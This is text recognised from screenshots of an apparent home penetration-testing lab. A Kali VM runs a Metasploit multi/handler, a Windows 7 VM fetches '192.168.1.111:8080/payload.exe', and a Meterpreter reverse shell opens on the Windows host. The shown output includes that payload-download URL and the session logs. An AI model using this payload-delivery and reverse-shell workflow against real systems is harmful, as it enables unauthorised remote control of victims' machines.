 Kalilinuk attaccante [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
22:47
Trash
File System
Home
hashes.txt
kali@kali: ~
File Actions Edit View Help
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.111:4444
msf6 exploit(multi/handler) > sessions -i
Active sessions
No active sessions.
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.1.111:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.
0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Sending stage (175686 bytes) to 192.168.1.129
[*] Meterpreter session 1 opened (192.168.1.111:4444 → 192.168.1.129:62889) at 2024-06-10 22:47:23 +0
200
KALI LINUX
"the quieter you become, the more you are able to hear"
CTRL (DESTRA)
Windows 7 SQL connesso [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Nuova scheda
192.168.1.111:8080/payload.exe
Getting Started
Firefox
Cerca con Google o inserisci un indirizzo
Amazon
Sponsorizzato
Adidas
Sponsorizzato
wikipedia
YouTube
10:47 PM
6/10/2024
CTRL (
Kalilinuk attaccante [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
22:47
Trash
File System
Home
hashes.txt
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.1.111:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.
0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Sending stage (175686 bytes) to 192.168.1.129
[*] Meterpreter session 1 opened (192.168.1.111:4444 → 192.168.1.129:62889) at 2024-06-10 22:47:23 +0
200
sessions -i
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows WINDOWS7\simone @ WINDOWS7 192.168.1.111:4444 → 192.168.1.129
:62889 (192.168.1.129)
msf6 exploit(multi/handler) >
KALI LINUX
"the quieter you become, the more you are able to hear"
CTRL (DESTRA)
Windows 7 SQL connesso [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Nuova scheda
192.168.1.111:8080/payload.exe
Getting Started
Firefox
Cerca con Google o inserisci un indirizzo
Amazon
Sponsorizzato
Adidas
Sponsorizzato
wikipedia
YouTube
10:47 PM
6/10/2024
CTRL (